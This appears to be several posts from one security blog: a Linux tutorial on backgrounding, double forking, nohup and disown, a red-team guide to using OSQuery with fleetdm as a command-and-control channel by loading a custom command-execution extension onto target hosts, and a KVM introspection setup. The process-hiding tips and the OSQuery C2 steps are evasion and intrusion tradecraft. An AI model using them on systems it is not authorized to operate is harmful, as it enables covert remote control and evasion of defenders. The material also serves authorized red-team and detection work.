
For this blog, i’ll be using the following script as a test process to demonstrate how these activities work.
#!/bin/bash

for i in `seq 1 100`; do
        echo "[PID: $$] hello from stdout $i"
        sleep 1
done
Here’s what the process tree looks like when the script is run normally:
Terms and ideasz
- Datastreams - STDIN
0, STDOUT1, STDERR2.- STDIN - “Standard in” the input data stream for a process.
- STDOUT - “Standard out” the output data stream where most
printstatements go. - STDERR - “Standard error” the output data stream where errors are logged.
- These three data streams are the main way your interactive shells sends and receives information from interactive commands.
- These streams can disconnected, redirected, or piped
|into other streams.
- Signals
SIGHUP- Signal hangupSIGINT- Signal interrupt sent when you press Crtl+C
Summary
| Activity | Backgrounded | Parent process | Signal sent | STDOUT | STDERR | STDIN |
|---|---|---|---|---|---|---|
| Background | Yes | Same | N/a | Still attached | Still attached | Detached |
| Double forking | Not without backgrounding | 1 | N/a | Still attached | Still attached | Detached |
| nohup | No | Same | Protected from hangups | Redirected to ./nohup.out |
Redirected to ./nohup.out |
Still attached |
| Disown | Yes done before disown | Same | Protects from signals sent to parent | Still attached | Still attached | - |
Background
Backgrounding a process allows you to continue using your current shell while the background task continues to run. This can be done multiple times to allow many tasks to run concurrently.
Processes are usually backgrounded by appending the & character to the end of your command.
Backgrounding a process is just like running any other process except it disconnects your STDIN pipe. If the process needs to read from STDIN it will halt until input is provided.
Example
Here we can see in the process tree that both the id command and our test script are running as children of a single bash shell.
In the bottom pane we see that the backgrounded process is running, and printing to the screen. In the red box we see that the bash shell is still receiving input and executing the id command.
to exit a backgrounded process run the command fg to reconnect the STDIN pipe to your current shell and then send the SIGINT signal by pressing ctrl + c.
If you have more than one backgrounded process you may wish to kill one that’s not the most recent. This can be done using the jobs command.

Real world
I often use the background activity to monitor logs or network activity while performing a test. This lets me generate a request and monitor the response in the same shell.

In the first command tail -F /var/log/nginx/error.log & we watch the error log for new entries “following” the content. Backgrounding it we’re still able to use our current shell and run the curl localhost/ command.
The output from curl is printed <html>...</html> as well as the output of the backgrounded process 2023/09/20 .... directory index.... is forbidden.

Double forking
When you background a process it’s still attached to your parent process which if it’s a c2 or exploited app will look very suspicious. To avoid this we can use a double fork. This creates an intermediate parent process that dies allowing it’s orphaned process to be adopted by PID 1.
Example
Here is normal backgrounded execution.
Here is a double forked process.
In this example we’re creating an interemediate process using (...) this could be replaced with /bin/bash -c '....' to achieve the same result.
nohup
As you can see in the above example even though we’ve successfully backgrounded and double forked our process it’s still printing to our screen. The process printing to our screen is annoying but it can also be a greater problem if your processes doesn’t handle the STDOUT or STDERR pipes closing unexpectedly.
One way to fix this is to use nohup. nohup does two things:
- Protects your child process from the HANGUP signal
SIGHUPwhich is sent when the parent terminal sessions ends. - Redirects STDOUT and STDERR. If unspecified nohup defaults to redirecting both to a local file
./nohup.out
Examples
In this example we look at the default behavior of nohup.
STDOUT and STDERR have been redirected to the ./nouhp.out file and when we try to kill it with the hangup signal SIGHUP it’s doesn’t die.
Disown
Disowning a process allows it to continue running even in the parent process dies or is killed. This means any kill signals sent to the parent process will not be passed down to the child process. When the parent process dies Linux will reclaim it as a child of PID 1.
The disowned process is still attached to stdout and stderr so even though your current shell doesn’t control the task you’ll still receive the output this is generally unideal and you’ll want to pipe STDOUT and STDERR somewhere else.
Example

In this example we start our script backgrounded and disown it.
We can see that once it’s been disowned we can no longer control it through the jobs or fg command but are still receiving output from the STDOUT pipe.
We can also see in the process tree our script my-test-script.sh is no longer a child of our bash shell.
See Double forking
What would happen to our disowned process if our shells STDOUT and STDERR pipes closed (as they do when exiting the parent shell)?
The program would fail as it tries to write to the output pipe.
We can test this by running our program like we did before then closing it’s stdout pipe while it’s running with GDB.

In this example the program mostly harmlessly errors writing to stderr that it cannot write to stdout using the echo command anymore. If your program is unable to handle the failure though this could cause the entire process to crash.
Combining these activities
What happens when we double fork, nohup, disown, and background a process? If you do all four:
- The child process will be backgrounded.
- The child process will be protected from hangup signals.
- The child process will be protected from signals sent to the parent process.
- The child process will have it’s STDOUT and STDERR redirected to
./nohup.out. - The child process will be removed from the parent shells job control.
- When we use a double fork the intermediate parent process will exit allowing the child to be inherited by PID 1.
If we were able to capture the process tree before the intermediate parent process died it would look like this.
Getting fancy
Output redirectionz

It’s nice that nohup creates new pipes for our processes output but often we don’t want them logged to the nohup.out file. If we want to run multiple nohup-ed commands having all of them append to nohup.out would be gross.
To fix this we’ll use output redirection.
Here we redirect stdout (and stderr which nohup has already redirected to stdout) to a log file in /tmp/
If we wanted to be sneaky or just ignore the output we could also redirect nohups output to /dev/null
Backgrounding our current process
If you just kicked off a long running process and realized that you want to background it you can stop the process with crtl + z and then background it (which also resumes it.)
If you want to bring the job back to the foreground you can use the fg command.
Additional reading
- Detailed explanation of the disown arguments https://phoenixnap.com/kb/disown-command-linux
- The difference between nohup and disown https://unix.stackexchange.com/a/148698
- Closing file descriptors https://www.baeldung.com/linux/bash-close-file-descriptors#:~:text=%3E%26%2D%20is%20the%20syntax%20to%20close%20the%20specified%20file%20descriptor
- More detail on disown SIGHUP behavior http://wresch.github.io/2014/02/27/bash-nohup-disown-child.html
- Difference between nohup and disown -h https://unix.stackexchange.com/a/484283
- Termination signal reference https://www.gnu.org/software/libc/manual/html_node/Termination-Signals.html
Offensive OSQuery
Red teaming with OSQuery
What is OSQuery
OSQuery is an open-source endpoint visibility tool created by Meta. It allows administrators to query hosts across their organization like they would a SQL database. An example from the osquery site:
$ osqueryi
osquery> SELECT DISTINCT
osquery> SELECT DISTINCT
    ...>   process.name,
    ...>   listening.port,
    ...>   process.pid
    ...> FROM processes AS process
    ...> JOIN listening_ports AS listening
    ...> ON process.pid = listening.pid
    ...> WHERE listening.address = '0.0.0.0';

+----------+-------+-------+
| name     | port  | pid   |
+----------+-------+-------+
| Spotify  | 57621 | 18666 |
| ARDAgent | 3283  | 482   |
+----------+-------+-------+
osquery>
OSQuery is commonly run with a centralized server that all the agents check-in to. While there isn’t an official open-source OSQuery server a number of alternative servers exist like Kollide and fleetdm . For this blog we’ll be using a cloud managed fleetdm instance given it’s ease to setup.
Why OSQuery is a good c2.
- Evasion - As a legitimate tool for systems administration and corporate security OSQuery isn’t detected as malicious.
- Scale - Many c2 frameworks don’t scale (some falling over irrecoverably at 50 callbacks a minute) or design their workflows for scale. As a tool designed to manage entire corporations OSQuery and it’s servers are designed to operate at scale and help the user queue tasks at scale.
- Robust recon features - OSQuery supports a number of tables that you can query of of the box.
The downside to OSQuery out of the box is it doesn’t support arbitrary command execution making executing new tools, or more complicated memory based tools like mimikatz challenging. To get around this limitation though we can load a custom extension into our OSQuery agent. In the next section we’ll load a custom extension to execute arbitrary shell commands.
How
- Signup for a free trial of fleetdm
- https://fleetdm.com/try-fleet/register
- Setup an account and login.
- Adding hosts
- Once logged in Click “Add hosts”
- Select your hosts OS
- Unselect include Fleet Desktop
- Copy the installer package onto the target host.
- Install the package
- You may have issues getting things to run I wasn’t able to install it a service in my container and had to manually run it.
cat /etc/default/orbit
source /etc/default/orbit
/opt/orbit/bin/orbit/orbit --insecure --fleet-url $ORBIT_FLEET_URL --enroll-secret $ORBIT_ENROLL_SECRET --debug

ctrl-c to exit.
- Build the extension
git clone https://github.com/hulto/osquery-exec.gitcd osquery-execgo build -o exec.ext ./
- Setup the
osquery-execplugin.- Stop the running instance of orbit
- Fill out the
/opt/orbit/osquery.flagsfile
--extensions_timeout=3
--extensions_interval=3
--allow_unsafe
- Install the
osquery-execplugin.- Upload our extension to the remote host
mkdir /test && cp /tmp/exec.ext /test/exec.ext - Add our extension to those that will be loaded
echo "/test/exec.ext" > /etc/osquery/extensions.load
- Upload our extension to the remote host
- Restart the orbit agent
/opt/orbit/bin/orbit/orbit --insecure --fleet-url $ORBIT_FLEET_URL
- Execute commands 🥳
Hypervisor introspection on KVM.
Assumptions
- Debian 10
Set up KVM
- Install kvm
sudo apt install qemu qemu-kvm libvirt-clients libvirt-daemon-system bridge-utils libguestfs-tools genisoimage virtinst libosinfo-bin- Add user permissions
sudo usermod -aG libvirt sysadmin
sudo adduser sysadmin libvirt-qemu
id- Configure briged networking
- Use real existing network
sudo vi /etc/network/interfaces.d/br0

auto br0
iface br0 inet static
    address 172.22.0.19
    broadcast 172.22.0.255
    netmask 255.255.255.0
    gateway 172.22.0.1
    bridge_ports enp5s0f1
    bridge_stp off
    bridge_waitport 0
    bridge_fd 0

sudo systemctl restart network-manager

sudo virsh net-list --all
sudo vi /root/briged.xml

<network>
<name>br0</name>
<forward mode="bridge"/>
<bridge name="br0"/>
</network>

sudo virsh net-define --file /root/briged.xml
sudo virsh net-autostart br0
sudo virsh net-start br0- Create a VM
cd /var/lib/libvirt/boot/
sudo wget https://mirrors.kernel.org/centos/7/isos/x86_64/CentOS-7-x86_64-DVD-1708.iso

sudo virt-install \
--virt-type=kvm \
--name centos7 \
--ram 2048 \
--vcpus=2 \
--os-variant=rhel7 \
--virt-type=kvm \
--hvm \
--cdrom=/var/lib/libvirt/boot/CentOS-7-x86_64-Minimal-1810.iso \
--network=bridge=br0,model=virtio \
--graphics vnc,listen=0.0.0.0 --noautoconsole \
--disk path=/home/sysadmin/VirtualMachines/centos7.qcow2,size=40,bus=virtio,format=qcow2

sudo virsh dumpxml centos7 | grep vnc

sudo virsh vncdisplay centos7

ssh user@hostname -L 5900:127.0.0.1:5900
Configure introspection (patched kernel method)
- Install LibVMI
sudo apt-get install cmake flex bison libglib2.0-dev libvirt-dev libjson-c-dev libyajl-dev git

git clone https://github.com/KVM-VMI/libvmi.git
cd libvmi
mkdir build
cd build
cmake ..
make
sudo make install

#Make sure that QMP is enabled
sudo virsh qemu-monitor-command centos7 --pretty '{"execute":"query-kvm"}'

#Patch linux kernel with better VMI support
git clone https://github.com/KVM-VMI/kvm-vmi.git --recursive --branch kvmi

sudo apt-get install bc fakeroot flex bison libelf-dev libssl-dev ncurses-dev

cd kvm-vmi/kvm
make olddefconfig

vi .config

CONFIG_KVM=y
CONFIG_KVM_INTEL=y
CONFIG_KVM_AMD=y
CONFIG_KSM=n
CONFIG_REMOTE_MAPPING=y
CONFIG_KVM_INTROSPECTION=y
CONFIG_SYSTEM_TRUSTED_KEYS=””

make -j4 bzImage
make -j4 modules
sudo make modules_install
sudo make install
sudo reboot now

uname -a
# Should return 5.0.0


#Configure VM offsets
tar -czvf linux_offset_tool.tar libvmi/tools/linux-offset-finder
scp linux_offset_tool.tar user@vm-ip:/tmp/

user@vm-ip~$ cd /tmp/
user@vm-ip~$ tar -xzvf linux_offset_tool.tar
user@vm-ip~$ cd linux-offset-finder
# Choose link from https://linuxsoft.cern.ch/cern/centos/7/updates/x86_64/repoview/kernel-devel.html
